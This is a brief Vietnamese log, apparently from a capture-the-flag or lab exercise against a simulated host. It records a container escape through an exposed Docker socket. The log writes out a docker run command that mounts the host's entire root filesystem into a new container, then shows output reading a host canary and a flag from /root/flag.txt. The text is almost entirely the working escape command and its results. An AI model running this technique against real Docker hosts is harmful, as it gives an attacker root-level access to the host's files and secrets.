 # NV2 Escape qua Docker API bi lo (unix:///var/run/docker.sock):
docker -H unix:///var/run/docker.sock run -d --name esc -v /:/host escimg sleep 300
$ Tao container mount TOAN BO rootfs host-sim (-v /:/host):
-> container esc da chay
-> canary host-sim (.hostmarker) = 21ad95fe500a1bdc9ba3
=> FLAG (/root/flag.txt tren host) = 1f46b4b32f778194
===== [hoan tat] =====